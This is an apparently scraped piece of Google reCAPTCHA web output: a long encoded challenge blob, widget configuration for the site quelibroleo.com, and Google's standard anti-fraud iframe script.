eLsKYw7HDoSfDgwDDjn8cwrfDjcKgQcK9UsKbHE0hwq43wq4HLD/Dgjcow4bChC/CpEN1w4XDhD3Dv1R8w57DvT8qwqIfwrTDiADCqRwXw77CmmhPOnFXO2zClTklG8K5YnHCo8K9TsKWwoYjGMOswoDDk8Otw6bCiU3CpSgnPiUPKHN8w4fDoDVnZifCk01wwrLCucOHw65vM8Ohwq7DtEMPA8KyAm/CpHrCg1kWwpnClMK7NBVHw4/CkzLCp8OjZ8KRw4U3wrAew5YwZ8O/BMKSw6XDvMKINBNOw5LDpMKvw7cLe8OIw47CvSbCqsOzw4oTw4bDpsK/wqHClcKiw5DCmsKXwpZQw57Dk8OZaXoaZMK7wp/DoMKzw49PFhsqwqlaUVjChwLDj8O6w7PCgcKCe8KlZA3Du2kLwrg9w6Z0wpbCkmvDsMO6fzbDlkPDv8K2woDDjh/[base64]/DigV8XDV3wqllwrs2w4PCs8KqwqbCncK0w5YZUBjCrkEvw57CgMKFWwF3w78Cw7V8w4LCtMKDwrfDg8OSe2l5w60Vw7hnQQDDusK6wrMyw7tDwrFONhfDjMKcczE+WGrCk8KvM8Omw7/DrMOUWMKAw6AfJ8K+wo4awpDCr8KWcj5kwp02woIkw6RFwrjDiMOFWsOlwoUjeibCgkE9w5A9cRUqwokNw4rCt8O/wobDlcODw6kVwr8AIQTCtsORwo/[base64]/DuwFnwpoSwo3Dq8OzSsOGC8Khw7Uqw63CpsKLcMKwb8KuUMKFN0Unwr/CmMKDLA7DpmrDisK8dHgrTTIrIwDCs8O8JcKaw5ZXHsKJw5NIAU/CmSLCrUDCkn7Ct8O0YxbDucKaJsKAw74/ZcKFCCjCm8KzHBo/XMKCOyVvw5I2W8KSeg3DusKrwrfCvjNGWsK3cz4hwqw3w5/CjMKcKMKhXsOZw4RZwpTDqMK9w4/DvFk1X8O3w6BiwpXDqUMIw6/DkiDClsOcwo4Cwr3DsCXDlgtKw7Z1bsKtw5zCqHPDkcO5w6nDlcOTwqgIVMKcw5A3JMK7S8O2fsKEwr/DrTZPw4dtS3ADMmA3bzLCg8K/KibDncO5ZsO1w57CkADDiMKXKgtjJcOEWyc1YcOedhvCixwhFcK0w4rCqcKTAUrDjV/CusKBw5zCicKCV8KXw6XCrCnCh8Kjw4VGwpE5EhfDhggawqB9wqhBPFtrwrrCisKLN8OvfG/Dt0IGwr7Dq8OZw7zDokBGw7bDpMKEXMKQUkpcbRHDmHgPP8KXwqPDp1VoNUEiYgPCiGrDuR0LwoktMUHCpCfDq3cEYMOiw7vCvDXDsMOBTGxvwrhhJkdsw57DucOYwrotwrEPw5h7woDDqEggWH/DkXgDWcOOKsK1w6XCuTXCuDTCuBccU8KuwqtBCTPCnMOZwq/ChSXCk8OpwpTDtVdjEwTDqRLDhsKyw6d6w5DDslBswrLCuXIsw4XDiWgBM8KEacKODMK/w4N+w5nDv8O9MlXCjTHDsSrDlWzCrF/[base64]/Cq1gZw7zCmcKmMgMZRyLDuCXDisOTw7rCt8KLwoNUR2ZBwpHDsgfDmMKPRUNdwp7CssKZw5YzCAMxw4zDhVbCg8Krwo8NHcKyZMKiwpXDtXjDkMOZwphSwrlvGcK0w6AwV8OTw7HCq8KmwoDCsADChsKswoQRw7B6w4VSJ8OIw4x/[base64]/CisOnw6h9csO7BcOswpUkwqrCjR3DscKIw73DoMKTwokIZ8K5w6E9b8O+w6zDqMOXwoJ5NMKuw7JuwqPCqjbCo8Kfwqd/[base64]/CqCzDpS/DoUxHYMORDh49wrfCgcOGCsKHBGMJQsKgw7gQw5vDmsONbsOyWk/DgzHCqsKUNsOwXcKcw4Ayw7HClTIAbMK4w4Qswq1MwqBew5pYw5QQwqbDo8K0UizDjU5OTCTCkw7CkxIrQyMKwpUPw6/DnMOGwqkBd8K8KmdRO8OUOMK9S8KYwqhJwrt3RcO3LkJtwpvCuMKWwqXDsmtPH3PDiAdDIsOaW1PCsATDljrCjcOvfcO8w7bDnsOef8OmKF/CtsOlwpJDw4IuZsODwrXDrhvCt8KHYFJgwoY5w67CiEPDkHvCoWoxw6RTBBHCu8OowovDlMKVQ8OUwpfCvGDDsDNxJyrCiA4NVWsjw4LCm8OAOsKfwqspw5/CuVPCjsO3HULCvsOowo/[base64]/DocODfk41SsOxwoEXw5PCoyInYX/[base64]/CukAkwpQWwqhxw47DkyjDlGHDqsKmbVrDlG3DtMK1JsKaGQVSMF3DhXM4woDCvcK+w7zCvcOuwqDCtGfCgWLCkC7Djz7DisKNW8KbwqQ3wrNjb2J2wqDCu1xjw78gKlxswohJPcKUHijChVZCwoULecKZB8KCwqI5w4/DicOrXsOaK8OHJV8bw6zDlMKhG0Ngd8KewrBywovDsi/Dp13DssKewoQcYEQWI1Bqw5VAw5d7wrUNw7wPb086YmHCn1xgwow8wo0ww5vCq8KFwrfDjzrCm8KtMxHDhy7ChMKIwoRgwqsrQDjCtsKgGwxzTEx5Px/[base64]/NnRiJH4tHCM/w6TCkQVad8OFw6nChMOKw4DDtMOrOMK/w57Dq8KxwoLDiS89UsKmaijCj8O/w7YTw77DlMODPsKgRRjDgCnCtk1pwqfCq8K+w7BBD343YMOANk/[base64]/woZwAjY1AAJvw7PDg8O1w7bCqsOQw47DjELCvH58AcOmwrcxU8KdHlDCvXlVwozCr8KQwprDncOTw5fDjS3Cll/DlsOHwoF3wq3CmcO7WWNKcsOcw7bDtGrDsCTCikPCqMKuAE8cNHVdSV1bwqFSw4Z2wo/CvcKdwrFvw6TCi0rCoWnDkxVrDsKsTUNZGcKjT8KAwoHDmcKwS2Vkw7/[base64]/CnyzCtsOlBsK/[base64]/DpsOSw4/DmBnCuMOKwr1zwpnDlUXDtWAew74IDcKAXMKacU/DucKgwqIwIsKLSCcBb8KYwp9zw5TCi1HDiMOhw7V5B1Atw4wZS2gWw71xeMOaAGrDhcKxR0TCm8KIO8OvJF/CkFnCqMODw5TCpsK4KCpXw6BRw4hrDn1yHMOEVMKow7TCgsO2EVPDkMORwpAZwo85w6RwwrHCksKPQsO4w4TDm2/Do2XCucOrI8K8Fy0OwqrDm8OlwpfCrTtZw6TCgMKVw7cyGcONM8OzLsO5Ww8yZ8Otw4DClWsxPcKcTUNpVhrCpjXCqMKLHCgww7PDlCdKwqBNEBXDkRp2wq/[base64]/CjsOMwr4IwqbDtcKawrnDhF1QVTfCg8K3CsKAwp3CoMKDwoYsw7bChcKQKEzDssKGVDrCscK9Wi7ClwPCr8OEXWvCqCXDocKOw553EcOzQMKfAcKRAV7DmsOtTcOGNMK0WsKRwp/DoMKPfDVbw6vCn8OCCWLCjsOkHcKgcsO5wq85wrU6asKkw7XDh8OWfsOrLSXCvVfCmMOow6hVwpFswopXw53CqQPDt2vCiWTCs2/DicKOZsO9wr/[base64]/P0rCtMOhRcOAGMOGwp8/[base64]/[base64]/DvQFwwrEsw63DpT/[base64]/DmmnDrRx+w6/DnRjCmgzDrsOHPsO7b8O2WH9kwqd/[base64]/CjMKbYio6w6/[base64]/Dh8KATHR9IwHDl8Olei8+ccOdw7BrCMOkw63Dlg/Dikthw5t3PFt5w7EcXiPDrHjCuXLCvsOIw6/CvCo2P2vDsX4qwpXCjMKcfkBbGk3CtEsJdcKWw47ChUDCihLCj8OnwrvDojHCk1rDi8ODwqjDhMKZQ8OVwqRwDUsOXmzCjkfCn2ZGw5bDt8OBRzoUOcO0wqzComnCnCxuwrLDnilXd8KTD3nCmSrCisOYH8KFByvDnMK8RMKNYcO6w63Dsj0nHDTDvXgSwoV/[base64]/w5PDp8OIwqFUUhw2w6rDrwDCpSRow7/DjA3DgSgAwpDDgx/CrmMmw63CmhzDksOZL8O1VcKYwqjDsxfCosOZeMOaSVN2wrXDrTDCusKgwqvDk8KyY8OKwonDonVfMsKsw4bDv8KySMOXw6bCiMOKHMKPwrF4w5dRVxsWdcOQHsKzwrt1wqQ7wp1ofmpVP3nDhR/CpsKdwoopwrUowoHDvyNyG23CrXYxI8OEPUNuRsKGBMKWw6PCvcOWw7rDlkszFcKPwpbDqcOFXyXCn2ISw53DscO7GcKoBRNlwpjDvHw3eC1aw68FwrxdKMOIJ8KsIBbDqsOeVl7Dg8O4EFDDpMKXNiAORTE2Z8ORw4cICypDw5VIVxnCrXdycGN7DmdKfRDDkcO0wp/DmMO1QsO3K33CmATCi8KuV8KTwpjDlBI7cxk/w6nCmMOJSErCgMOowqhsDMOMw5NDw5XCoTLCq8OKXCx1agAVS8K4Qlowwo7DkR3DkyvDnizCl8Ovw4PDnlsLDhAAwr7Ck0xwwocgw7gPFsO+bS3Du8KgdMOdwp5VdsKjw4fCh8KnWyLCjMKiwp5Tw5/CqMO4UR0tO8K5wpfDhsKDwqwkAwh9MhVhwqnCkMKBwobDocKBdsOjMMKAwrTDqcOiWk9OwrAhw55LVl1/w6XCpxrCsjNPUMOzw7EVJHoLw6XCjsObG3LDr2AKfh5ZY8KqJsKswrjDksKtw4Q9CsOqwoDDusOKwrgQM0ozacKqw5Jjc8KuAw3Cl1PDsFM5WcO/w5zDolAYcUVWwqbDk3khw63Dn3c8NVkfM8KGXwxTwrbCskvCn8O8ScKmwobDglRcwrs8XVEhDQDDusK+woxewrDDhcKfHFFSS8KPRSvCvUjDt8KhT0F4FkDCncKMBhwxUmcIw7ARw4jCiiPDlsO4W8O4SFrDmcO/GRHClMKIMRITw4fCn13Ck8Obw4bDssOxw5Afw4rClMOafVzChgvDj2wYw55lwqTDgy50w47DmQrClBsbw5fDsDZEOcOxwoDDjCzDpmMfwqB+w7jCnMKsw7R/TGNCKcKQAsKHccKPwqViw47DisKow6IbD10kEsKUNw8JPSI1wpDDij3CkTlQXi85w5TDniNZw6DCsylBw6fCgR7Dt8KOfMKtCk8lwpvCj8K8w6HDncOnw6fDgMKywpvDm8KZwpHDiErDuEAOw4sxwovDsF/[base64]/Dii7CrsKxw4DCuMOGcjrDhnvCisOTw5pnwo3DlsK6wrMSw5wcCzvDhHvClEfCk8O9FsKWw4QDHRLCucOHwq9bChfDk8KWw4fDtiLCkcOhwoXDhsORUW9vcMK+FAvCq8Oiw54baMK6w5NLwrsxw7nCt8KfKGjCsMKEQygPYMOMw6RoPn5qEgHCsF/DnVcZwot6wqFmJBpFJ8O1wopdTS3CgS3DikwJwot2YjHCi8OPHUrDg8KRZEHCvcKAwp1tKmJSNBoLEkDCisKww67CohjCi8OxSMOmwrI5w4QuCMOVw518w4vCgcObQcK/[base64]/e8Orczt+w4jDkX7CkyRCejrCghx3DMKaM8OCwrnDnE4QwqFZYsO4w6bCicKNWMKxw57Dl8O6w5RZw71+T8OuwpDDncKePwpkacORY8OZMcOTwr5zc1t0wrsFw5UYXidbMQTCsGdECsKJQC0DcWUpw5Z7C8K0w4PCucOuegISw7VqIMKvNMKAwrBnQgXCkHcVXMKwQh/DnsO+L8OXwqB1JMKSw4PDqCA0w7ACwrhIfMKVGyzDnsODBcKBwoPDs8OowoQVWH3CuHLDrR0Hwrchw5zCo8KDS03CrMOpHEfDvMOERcKBAhnDjQFHw7ARwoPChz4gDMOyGzEVwrEoQMKTwpXDtmPCkW/DsybCt8OxwpfDicK8AcOQcV0gw4RCZGpUScOafHLCiMK9JMKVw4AnSC/DvBUFewPDl8KUw4N9UsKXWzwLw6wrwoFSwq1ow6fCsSvCsMOzBQ9uQcOmVsOOd8KEQUB6wqLDv2RSwoxhSFfCicOdw6NkUFd6woQtwrnChMKAGcKmOi4qWXXCssKha8OGMcOzK3xdK3/Do8KnU8OJw5vDi2vDtmBRdVrDvSMfQVI3w6fDvxLDpz/CsHbCqsOjwr3DlsOHBMOYCcOywpJmZCwddMKhwo/CuMOrfcKgCFZjAMOpw5l/w7HDskZIwqTDj8OOwqVzw6klw77DrXTDqHzCpB/CvcKsFsOVDzwTw5LDs1zCrw82eBjDnwDCqMK/wrnDl8O7HG85wp7CmsKxQVzChcKiw7BWw5VXYMKmKcKOFMKowpBYQsO0w6gpwoHDg0txPBlCNMOLw71sIcOSRRgiGF4hDsKSbMO6wowXw70/wr5eesO6a8KjOcOtcGzChSNbw6ZCw5vDtsK+aBcNXMKnwrUQAQfDsHzChn/DtzBsBwLCkR8Ie8K/EcKtZ0nCtsOkwpTCgGXDs8Osw51gTWliw5t0wqPCuGQRwr/DkVwGJ2bDo8KFLBoYw5hCwoozw4rChAcnwq7DnsKsBA0cLRFhw6IOwrXDhQwVY8KqSiwLw4HCuMKZQcKNZ13CmcObLsKqwrXDkMOBODlWUkU0w7vDvBhIwpbDscKowqTCusKNBTLDj1tKcEgfw6XDscK9XgldwoPDo8KTeFZAPMKzOElfw6ESwrkVHMOFw65Nwo/CnAXCnMOqA8ORJHQVKWEDVMOFw7E/[base64]/CjFrDvMOfD8OhYFtIwqBGw4UKekccwrJMw4XCnRlpw5xbe8O/woLDjcO7wrBkZ8O4VjhOwod1YMORw5TClFzDjH4vGQZFw74HwoTDp8KDw6XDtcKUw6DDicKWIcOjw6bDvkQ9I8KSU8KmwoRNw5TDvsOuXkPDpsONPlbCrMOlVsKzVg5Pwr7ChybCswrDlcK1w6/CicKzWlsiOMOkw4s5YlxMwpXDmQoRb8K3w7jCv8KuAEzDqzQ+YhzChjDCpsKkworCqQ/CusKZwq3CkF7CijDDgk83BcOAFWV6PQfDjwd4NXIOwpfCuMOgKFVKdyfCgMOtwq0LDxUwWDvCtMO/w4fDjsKhw5zDqirDpcOSw4vCt1Bnw5bDvcOYw4bCjcKWWyDDnsKKwqoyw5ETwonDq8O3w7F4w7Z/OgwbD8OzFXLCsQLCg8KeYMOAOMKfw6zDtsOaNcOHw7ZKJsO0NUDDswQbw6J5UcOABsO3Kms+wrsMZ8KYTF7DpMKkWknDocO6UsOPEW/Dn290PnrDgkXCmydeasOxIlc/w6DCjBLCn8OZwoY6w5BbwpfDvMOOw45/fkjDo8KQwqHDrzXCl8OwecKbwqvDjFjCnRvDicOsw6/CriFUGsO7PjXCiUbCrMOdw5nDoEkeexfCkzDDksK/EcKrw6PDpnrCrUXChxpFw63CssKKeEfCqR8gQj3DgsO9VsKjBF3DvjrDiMKoAsKgBMO0w6zDs0cKw6bDqcKRPzA6wprDmiTDund7wq1Pw6jDm2NzISjDtyvCgCAJMlrDu1PDlknCmG3DnAcmQwUBBVTDiAwGETkdwrlONsOcRlhaY1/Cqhs/[base64]/DhsO6wqDDs8KkwqTCmAtowobCpBQTBhjCgcKkw5M2D2tYDXPCsyDCunNmwrl6wqXDokAiwprCpjDDs3/[base64]/[base64]/w6TDuH7CkCxAKFlewqrDrsOwwqrCjMKgwq04w6l9LcKIPnPCuMK6w7gSwqjCkmTCqUgnw4HDukxaXsKQw4zCrWdjwrUfGMKLw7VTZg9KexVuYMK/RV00XsKzwrAhTXlJwp1MwqHDmMO7McKpw4rDs0TDg8K5CcO+wooRNMOQw5sewo5VW8OiZsOfbWbCp23DkmrCmcKVQcKWwpgFJ8K0w4pDaMKlAsONHS/[base64]/Dn8OaS3PDpkXCscK4MMOvLT/DocOjH8O3wp7DmjRnwrLDssOiYsOTRMOrw7/Cr3VWRQbDsybCqBN9w6oGw5XCocKbBcKTfMKewqpiH0QtwoLCu8Kiw7fCnsOkw7UnM0R7AMORd8OJwrxcdyB+wqh/w4TDncObw5YywpXCtStawpLCsmUww4fDv8KXGEfDiMOswrYRw6fDhx7CpVbDssKZw6JnwpLCkkDDvcOuw7hNSMKKey3DmsORw71BIMKQHsKFwptiw4gaE8OcwqI0w5FEIhLCsiY9wp9sXQXClDlNFD7Cnz7Dj0Anwp8lw7rCgEwGScKqf8KdA0TDoMO5wo/DnlNZwpbCiMOaHsOidsKwcFdPw7bCoMKrPMKlw48LwqMzwpPDmhHCg1EOTFwaU8OPw6E8EcObwqPCsMKVwrQfFCoUwo3DqT3DlcKwTEE5AUXDo2nDrz4lPHBYw6fCpHBGc8ORXsK5FEbChcO4w5XCvEvCssKbVVPDocKiwqJEwqoTYRtVVS3DgcO/PsO0TE0XOMOsw6NuwrDDtjPDgF0kwovCucOSX8OwEGHDhShXw5Zkwp7DqcKjdnzCilV4DMOfwoDDksO1UMOxw6XCiGnDrzQ7f8KJYQ9cWsK2XcKUwokJw7s2wobDmMKNw7nChlAcw7/Cm2pNYcOKwoAyIMKMPmwtbcKMw7TClcOowpfCn0PCmsK8wqXDh0LCoXXDiAXDncKWKk/DjR7CuiPDlB9Mwp11w5ZowpjCkhsxwr7CmVFQw6rDtzbDl0fCljjDisKYw54fwrfDr8KFMhHCvDDDuRRFKlbDjsOYw7LCkMOCHcOHw5U6wp/Cl2UfwoLCvHV2P8K7w6HDnsO5KcK8wpRowrHDm8OOW8KHwp3CqinCg8KKHCVGJTguw4vCkQbDkcKAwoRmw6vCssKNwoXCqsKew4EjDzAewr1Vwqd3AF0RYcKHBW3CsCx9RcObwp83w6QPwobCvgDCt8K/P1nDmMKNwqQ4w4UNLsKmwq/CuVBLJ8Kqw7RtPXHChQhWw73CpB/[base64]/w6ovHsOvcF/ClMOmw4HCk3jCn8KQUcOMw7MCMRBxBzopaA9Vw6nCi8K0X3Ixw5zDjAoawoZMTcKuw4rCrsKrw5fCuEIeIRcTZWxhHjsLw5PDgD1XAcK1w55Ww7LDjhYjXMOyJsOIVsKDw7bDk8KEUV0HSVjChjowKsOcFiLCmC4GwpPDkMOaV8Khw5jDrGjCmcKGwqlPwok/acKUw5zDtcO6w61Ow7rDusKEwr/[base64]/LV9aw48rZgVbfMKdw6lwEU46akPDk8KSw5vCpMKuwr1iTBYjwoXCsyrCgCvDiMOVwqQiJ8O6HCtkw49CesKjwqouPsOGw5giwq/DiUrCh8OUPcKHUMK/PsKwecOZacOswqt0PTTDimjDhAMKwpRNwq0kB2opT8K2N8OBTcOsccOhbMKWwoTCvF/CpcKOwo8WdMOEMsKbwpINAsKQWMOYw6rDsBE0woAZCxvCg8KJI8O5OsO8wqJ3w5/CqcOhMz0dJcK6JcKYc8KoClNKdMKYw4DCuT3DssK4wrtZGcKQEX4ON8O4wo7Dh8K1SsOSw4pCOsOBw4xfI0vDuBHDjMO/[base64]/CqzVAwo/[base64]/[base64]/wrxKZQwXKcKGZwVMDlfDlhFHRkN2Y3pvfkkcPT3CpR8jd8KGw4xyw6jClMOfD8OMw7oyw4BScH3DgcKEwpgfRh/Ckm1ywrHDssOcUMOKwqcoE8KFwobCo8Kww5fDoRbCosKqw74MVkDDisKuQMK5L8O/[base64]/CqMOfb2Z4WsKjw6LDh8KEw7fCp8KGEGfCicONw4LCvkPDozHCmgoVWiTDhMOSwogxDsKhwqMGAsOIWsOgw4YVaHPCqirCkU/DiVvDicO9LRbCmCIDw6rDoh7CuMORC1J8w5LCmsOHw4g8w7NUMm9pWENwIsK7w6NBw5E8w6/DpyNIw74bw7lFwoIPwoHCpMKZDMOdOVpIIMKLwr5QFsOmw4fDg8OGw7kDM8Omw5VjMVB6YcO8Lm3Cr8Kyw6pNw6lGwpjDgcOfBcOETH/DpMKzwrIgacOpQT4GRcK5b1ArOHEcU8KJdg/DgyrDl1pFVFbChVAcwoonwqYnw5zClMKRwo/CusO5QsKkMn/DhXTDshx2JMKZVcKGdCEPw7TDri1dI8Krw5N7wrQewo5Fwqk7w7rDhcOKWMKvSMOfQm8Ywqxfw4kvwqbDvXcnKnbDlV8jHkNFw6FIGz8Iw5VbbwLDtsKDPS4fFlBtw7PCmgBAQcKuw7Q4w6PCvMO8DyZvw4rDsBt8w6AkOnfCn0BOMcOAw65Fw4/CnsOqCcOBPSPDh3NewpHCnMObaRt/w6PCi3Qrw47Cln7Dh8KjwoRTCcKfwrkCb8OMMQvDiwtJwr1swqcNwojCgHDCj8KDfXfCmDLDhybDsBHCrngLwpQfV3jCsULClQ4sBcKMw6nDvcKsDg3Dhnt+w7rDt8OWwqxANW3DvsKsYsKoKsOqw6lLIg/Ds8KHdQXDusKHLnl4ZMOKw7XChRvClcKiw4/CuHjCjV4mw7bDhcKzF8OGwqHCvcKKw5bDphjDowRYJsOUSXbDkWfDl3YnJsKyBgouw6VgBTNTBcObwoDCusK7ecOuw5bDs2oJwqslw7/CgxfDqcOPwp9twofDhxnDjBjDplR8ZcK9AGjCkQLDuzbCrsOSw4Qfw6HCucOuBTrDiBlqw7pOd8KtFmDDiRgKfErDrMKEXHpewop0w7s5wq8DwqV6QsKlNMO/wp04wpY0VsKkXMOXwp8tw5PDgQVBwqZbwrzDmcKaw4LDjUxpw4HDusO7fMKywrjDuMOxw7VnegkOWcOwesOiKSgCwokbFsOGwoTDmSoZXinCiMK9wpVQDsKfWnbDlsKLE0F/w6h0w4HDhnPCiUprVhTCj8KTDsKKwocedQRmEDEhfsKyw7x6PcORd8K3GGBuw6nCiMK2w6woRznCrDzDvMKOHCRRBMKSChrCm3fCgDxwTD85w7bClMKnwpfCrVzDtMO3woQvIsKmw6XCrUjCnMKxfMKHw5weRsKewrPDmArDlQTDkMKcwpjCnhfDgsKjQ8OAw4/Cp206OsKKwodxMsOBUDlxQsKxw4d1wrxEw7jDsHsdwqjDrXhaYickLMOzJSYCDXfDvl8NdB9IIhATajPCgTHDtCzCozDCqMK4AxnDkRPCt3lHw6nDtUMIwr8Tw7vDj2vDh0xncmfCvXVKwqjDlX/CqsOIaz3DukxkwqVPOEfCgsOsw4Zdw4bCkQsgG1s6woY9csOYH33Cl8O7w7w3VsOAGcK/w5MHwrpKw7gaw6vCgsKbaTnCuUPCjMOuaMODw5cQw6nCmcOIw7XDgC3ClFzDnQ0BN8KnwoQGwoAfw60CfcODUcOLwpLDisKsVzXClUPDv8O+w6HDrFLCq8K+wo51w7VCwrsZwqcVdcOuXX7Cg8OwWkkTAMKrw7N+R1wlw50AwpTDt3NpbsOMwqAHw6h2O8Ohe8KUwo/DvsKRfHPCm3zCnXjDscO2K8OuwrUaFzjCjjnCuMOyw4PCksOSwrvCrDTDs8OVw5zDrcKXwrHCiMOnHsOUbUAjagTCq8OCw43DoBJUQQlfFsOKOBs+w6/DoD3DhsOHwrvDqMOgw7fDnRzDil8zw5nCjknDiU1+w6LCqMObJMKkwofDiMK1w6QywpEvw7TCjVx9w4FEw65iZ8KpwrzDrMO+GMKvwo3CkTXCj8K4wpjCjsKOKVbDtsO7wppHwodCwqwhw4ANwqPDp1/[base64]/[base64]/DoTsKGEpNGXxyecKywqwqwqAaXcOSwoYrwoZaUg/Cg8Oiw7R9w592L8OFw4DDuB4DwrnDnlPDgzl3GEosw6wgHMK6RsKaw4gZw60CbcK4wqPCjmzDnTjCpcOMwp3CjcOJLFnDhnPCuX9BwpcbwptwKDJ4wqjDj8K6e0EtYsK6wrZxZyB6wp5YQhXCk2MKQ8KCwqlywohhHsK/KsKNAEAWwonCrlt1D1hmRcO8w4NAaMKrw7DDpW98wqHDkcOqw4N2w6Qlwr/ChsKgwr3CusOAE0jDq8Kiw5ZPwrlJw7Vdwo0UO8KkTsOiw5RKwpESISbCi2/CqMO+R8OfaR0swq8LfMKvdwPCuBABRsOBAcKGUcOLQ8Osw5rDuMOrw4zCjMK+ZsOfLsOvw6/CowclwrbDpmzCtMOvTE/Cmg4EKcOeVcOGworCvhoMesK3ccOVwod8ScO/[base64]/DrMOvwrjCsMKAwpljb0tzwox4QQU\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228GJ961p6dFSh0o+MjL3oQVOfzsKm4TVp3+nfyeSPmxI\\u003d\x22,1,0,null,1,1768674865500,0,0,[64],null,[37,24,110,193],\x22RC-QFCLNM5z_GkCoA\x22,null,null,null,null,null,\x220dAFcWeA6MuHfTx_fRU44VcJdDCkanZRQi52N-A6Fvl_Eq0dNmh4dEuweVUz2OP3b7ycCZmxgysPmNqLvjHNTSlKTkfHSYhh9UOg\x22,1768757665759]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ESqTy9MIvyWw_ZCfo_hKPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671272721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>